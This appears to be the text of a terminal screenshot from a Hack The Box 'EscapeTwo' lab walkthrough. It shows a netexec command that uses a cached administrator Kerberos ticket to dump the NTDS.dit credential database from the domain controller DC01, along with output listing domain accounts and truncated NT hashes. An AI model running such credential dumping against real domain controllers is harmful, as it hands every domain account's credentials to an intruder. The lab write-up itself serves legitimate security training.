 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:18:10 zsh ❯ netexec smb $box -u administrator --use-kcache -M ntdsutil
SMB 10.129.19.32 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMB
v1:False)
SMB 10.129.19.32 445 DC01 [+] sequel.htb\administrator from ccache (Compromised!)
SMB 10.129.19.32 445 DC01 Node ADMINISTRATOR@SEQUEL.HTB successfully set as owned in BloodHound
NTDSUTIL 10.129.19.32 445 DC01 [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173692913
NTDSUTIL 10.129.19.32 445 DC01 Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.19.32 445 DC01 [+] NTDS.dit dumped to C:\Windows\Temp\173692913
NTDSUTIL 10.129.19.32 445 DC01 [*] Copying NTDS dump to /tmp/tmpop8h2aru
NTDSUTIL 10.129.19.32 445 DC01 [*] NTDS dump copied to /tmp/tmpop8h2aru
NTDSUTIL 10.129.19.32 445 DC01 [+] Deleted C:\Windows\Temp\173692913 remote dump directory
NTDSUTIL 10.129.19.32 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.19.32 445 DC01 Administrator:500:aad3
NTDSUTIL 10.129.19.32 445 DC01 Guest:501:aad3b435b514
NTDSUTIL 10.129.19.32 445 DC01 DC01$:1000:aad3b435b514
NTDSUTIL 10.129.19.32 445 DC01 krbtgt:502:aad3b435b514
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\michael:1103
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\ryan:1114:a
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\oscar:1116:
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\sql_svc:1122
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\rose:1601:a
NTDSUTIL 10.129.19.32 445 DC01 sequel.htb\ca_svc:1607
NTDSUTIL 10.129.19.32 445 DC01 [+] Dumped 10 NTDS hashes to /home/kali/.nxc/logs/DC01_10.129.19.32_2025-01-15_081853.ntds of wh
ich 9 were added to the database
NTDSUTIL 10.129.19.32 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.19.32 445 DC01 [*] grep -iv disabled /home/kali/.nxc/logs/DC01_10.129.19.32_2025-01-15_081853.ntds | cut -d ':'
-f1